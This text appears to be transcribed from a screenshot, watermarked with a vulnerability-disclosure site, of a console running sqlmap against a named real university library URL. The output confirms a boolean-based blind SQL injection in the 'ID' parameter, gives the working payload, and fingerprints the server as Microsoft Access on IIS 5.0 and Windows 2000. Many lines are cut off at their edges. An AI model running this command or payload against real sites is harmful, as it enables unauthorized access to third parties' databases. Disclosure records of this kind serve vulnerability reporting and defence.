 :\Python27>python sqlmap/sqlmap.py -u "http://lib.zjtvu.edu.cn/Notice.asp?ID=
" --tables
{1.0-dev-nongit-20141229}
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
ocal, state and federal laws. Developers assume no liability and are not resp
ible for any misuse or damage caused by this program
*] starting at 10:16:01
10:16:01] [INFO] resuming back-end DBMS 'microsoft access'
10:16:01] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) requ
ts:
---
Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=161 AND 9475=9475
---
10:16:02] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2000
web application technology: ASP.NET, ASP, Microsoft IIS 5.0
back-end DBMS: Microsoft Access
www.wooyun.org